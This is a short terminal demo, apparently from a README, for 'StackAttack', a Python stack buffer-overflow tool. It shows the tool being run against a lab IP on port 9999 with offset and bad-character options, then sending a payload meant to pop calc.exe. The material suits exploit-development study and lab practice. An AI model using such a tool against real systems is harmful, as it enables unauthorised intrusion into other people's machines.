 michael@kali:~/stackattack$ python3 stackattack.py -C -t 172.16.250.131 -p 9999 -s 524 -n 16
Stack
Attack
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
enter JMP address in hexadecimal format: f3121731
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]